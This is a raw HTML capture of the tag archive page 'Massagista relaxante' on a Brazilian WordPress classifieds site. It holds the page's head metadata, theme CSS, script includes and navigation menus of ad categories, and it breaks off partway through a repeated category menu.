

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anunciosgratis.com.br/anunciar/massagista-relaxante/
body_size: 13972
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos Massagista relaxante - anuncios grátis</title>
	<link rel="canonical" href="https://anunciosgratis.com.br/anunciar/massagista-relaxante/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de Massagista relaxante" />
	<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/massagista-relaxante/" />
	<meta property="og:site_name" content="anuncios grátis" />
	<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/uploads/2021/02/Anuncio_gratis_Banner_sao_paulo.jpg" />
	<meta property="og:image:width" content="1048" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo; Massagista relaxante Tag" href="https://anunciosgratis.com.br/anunciar/massagista-relaxante/feed/" />
<style type="text/css" id="custom-theme-colors" >
	
		/* ClassiPress Custom Color Scheme */
		.theme-custom a {
			color: #095175;
		}
		.theme-custom a:hover, .theme-custom a:focus {
			color: #07415d;
		}
		.theme-custom .button {
			background-color: #095175;
			color: #FEFEFE;
		}
		.theme-custom .button:hover, .theme-custom .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.primary {
			background-color: #095175;
		}
		.theme-custom .button.primary:hover, .theme-custom .button.primary:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow {
			border-color: #095175;
			color: #095175;
			background-color: transparent;
		}
		.theme-custom .button.hollow:hover, .theme-custom .button.hollow:focus {
			background-color: #07415d;
			border-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow.primary {
			border-color: #095175;
			color: #095175;
		}
		.theme-custom .button.hollow.primary:hover, .theme-custom .button.hollow.primary:focus {
			border-color: #07415d;
			color: #07415d;
		}
		.theme-custom .button.disabled:hover, .theme-custom .button.disabled:focus {
			background-color: #095175;
		}
		.theme-custom .button.disabled.primary:hover, .theme-custom .button.disabled.primary:focus {
			background-color: #095175;
		}
		.theme-custom .accordion-title {
			color: #095175;
		}
		.theme-custom .is-accordion-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .badge {
			background: #095175;
		}
		.theme-custom .breadcrumbs a {
			color: #095175;
		}
		.theme-custom .button-group.primary .button {
			background-color: #095175;
		}
		.theme-custom .button-group.primary .button:hover, .theme-custom .button-group.primary .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .menu .active > a {
			background: #095175;
		}
		.theme-custom .is-drilldown-submenu-parent > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .js-drilldown-back > a::before {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .pagination .current {
			background: #095175;
		}
		.theme-custom .pagination .current a:hover, .theme-custom .pagination .current a:focus, .theme-custom .pagination .current a:active {
			color: inherit;
			background: #095175;
		}
		.theme-custom .progress.primary .progress-meter {
			background-color: #095175;
		}
		.theme-custom .progress-meter {
			background-color: #095175;
		}
		.theme-custom .slider-handle {
			background-color: #095175;
		}
		.theme-custom input:checked ~ .switch-paddle {
			background: #095175;
		}
		.theme-custom .tabs.primary {
			border-bottom: 3px solid #095175 !important;
		}
		.theme-custom .tabs.primary > .tabs-title > a[aria-selected='true'] {
			background: #095175;
			color: #FEFEFE;
		}
		.theme-custom .tabs.primary > .tabs-title > a:hover, .theme-custom .tabs.primary > .tabs-title > a:focus {
			background: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .progress-indicator > li.is-complete {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete::before, .theme-custom .progress-indicator > li.is-complete::after {
			background: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete span {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-current {
			color: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current::before {
			background: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current span {
			color: #1093d4;
		}
		.theme-custom #top-bar-secondary {
			background-color: #095175;
		}
		.theme-custom #top-bar-secondary #menu-header > .menu-item > a {
			color: #FEFEFE;
		}
		.theme-custom #topcontrol {
			background: #095175;
		}
		.theme-custom #topcontrol:hover {
			background: #07415d;
		}
		.theme-custom .price-wrap .tag-head {
			background: #095175;
		}
		.theme-custom .refine-categories-list-label::after {
			border-color: #095175 transparent transparent;
		}
	</style>
		<link rel="preload" href="https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697154f5b0a85*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick-theme.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CSanchez%7CLato%3A400%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='at-main-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/style.min.css?ver=4.2.6' type='text/css' media='all' />
<style id='at-main-inline-css' type='text/css'>

		/* ClassiPress Header Background Color */
		.header #top-bar-primary {
			background-color: #ffffff;
		}
		.header #top-bar-primary {
			border-bottom: 1px solid #f2f2f2;
		}
	

		/* ClassiPress Primary Header Text Color */
		#top-bar-primary {
			color: #565656;
		}
	

		/* ClassiPress Primary Header Links Color */
		#top-bar-primary li.menu-item a {
			color: #8A8A8A;
		}
		#top-bar-primary li.menu-item a:focus, #top-bar-primary li.menu-item a:hover {
			color: #707070;
		}
	

		/* ClassiPress Footer Background Color */
		#footer {
			background-color: #24001f;
		}
	

		/* Header Site Tagline */
		.header .site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	
/*# sourceURL=at-main-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"/wp-admin/admin-ajax.php","current_url":"https://anunciosgratis.com.br/anunciar/massagista-relaxante/"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/anunciosgratis.com.br\/anunciar\/massagista-relaxante\/"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;region=br&amp;language=pt-br&amp;unit=mi&amp;key=AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://anunciosgratis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anunciosgratis.com.br/wp-json/wp/v2/ad_tag/12736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anunciosgratis.com.br/xmlrpc.php?rsd" />

	<meta name="generator" content="ClassiPress 4.2.6" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/site-de-anuncio-gratis">
<meta property="og:type" content="website" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="anuncios grátis" />
<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/images/admin/cp_logo_black.png" />
<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/massagista-relaxante/" />
<meta property="og:title" content="Massagista relaxante" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-270x270.png" />
	</head>

	<body class="archive tax-ad_tag term-massagista-relaxante term-12736 custom-background wp-custom-logo wp-theme-classipress theme-custom">

		
		<div class="off-canvas-wrapper">

			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

				<!-- off-canvas left menu -->
<div class="off-canvas dark position-left" id="offCanvasLeft" data-off-canvas data-position="left">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-70458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li id="menu-item-70459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li id="menu-item-70460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
</div>

<!-- off-canvas right menu -->
<div class="off-canvas dark position-right" id="offCanvasRight" data-off-canvas data-position="right">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><div class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-32777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li id="menu-item-32779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li id="menu-item-32837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li id="menu-item-64532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li id="menu-item-64533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li id="menu-item-64534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li id="menu-item-64537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Ffane-massagista%2F"><button class="button">Entrar</button></a></li>
</ul></div>
</div>

				<div id="content" class="off-canvas-content" data-off-canvas-content>

					
										
<header class="header" role="banner">

	
<div class="custom-header">

		<div class="custom-header-media">

			
		</div>

</div><!-- .custom-header -->

	<div id="first-top-bar" class="top-bar" role="navigation">

	<div class="row column expanded">

		
		
	</div><!-- .row -->

</div><!-- .top-bar -->

	<div id="top-bar-primary" class="top-bar" role="navigation">

	<div class="row column expanded">

		<div class="primary-header-wrap">

			<div class="site-branding">

				<a href="https://anunciosgratis.com.br/" class="custom-logo-link" rel="home"><img width="512" height="478" src="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png" class="custom-logo" alt="anuncios grátis" decoding="async" fetchpriority="high" srcset="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png 512w, https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1-161x150.png 161w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					<span class="h1 site-title">
						<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
							anuncios grátis						</a>
					</span>

				
				<p class="site-description">Anúncios grátis | Anunciar Gratis Classificados online anuncie sua empresa, produtos e serviços gratuitamente para todo brasil, cadastre-se</p>

			</div><!-- .site-branding -->

			<div class="top-bar-left">

				
				
			</div>

			<nav class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Ffane-massagista%2F"><button class="button">Entrar</button></a></li>
</ul></nav>
		</div><!-- .primary-header-wrap -->

	</div><!-- .row -->

</div><!-- .top-bar -->

	<nav id="top-bar-secondary" class="top-bar" role="navigation">

	<div class="row">

		<ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
